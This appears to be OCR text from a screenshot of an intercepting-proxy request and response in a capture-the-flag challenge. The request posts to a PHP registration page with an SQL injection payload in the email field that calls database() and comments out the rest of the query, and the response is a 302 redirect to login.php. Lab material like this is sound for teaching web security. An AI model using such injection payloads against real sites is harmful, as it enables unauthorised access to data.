 请求
Pretty 原始 \n Actions
1 POST /register.php HTTP/1.1
2 Host: 06d52d1b-c47b-46df-9d12-1d45cfcca5bd.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 64
9 Origin: http://06d52d1b-c47b-46df-9d12-1d45cfcca5bd.node5.buuoj.cn:81
10 Connection: close
11 Referer:
http://06d52d1b-c47b-46df-9d12-1d45cfcca5bd.node5.buuoj.cn:81/register.ph
p
12 Cookie: PHPSESSID=3f6qitrdbchl3mujtihbec5b15
13 Upgrade-Insecure-Requests: 1
14
15 email=2@qq.com',database(),'123');/*&username=south&password=123
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Thu, 15 Feb 2024 07:04:46 GMT
4 Content-Type: text/html
5 Content-Length: 544
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Location: login.php
10 Pragma: no-cache
11 X-Powered-By: PHP/5.5.9-1ubuntu4.29
12 Cache-Control: no-cache
13
14 <!DOCTYPE html>
15 <html>
16 <head>
17 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
18 <title>
CTF
</title>
19 <meta name="apple-mobile-web-app-capable" content="yes">
20 <meta name="viewport" content="width=device-width,height=device-height,init
21 <meta name="format-detection" content="telephone=no, email=no">
22 <link rel="stylesheet" href="./stylesheets/flaticon.css" />
23 <link rel='stylesheet' href='./stylesheets/style.css' />
24 </head>
25 <body>
26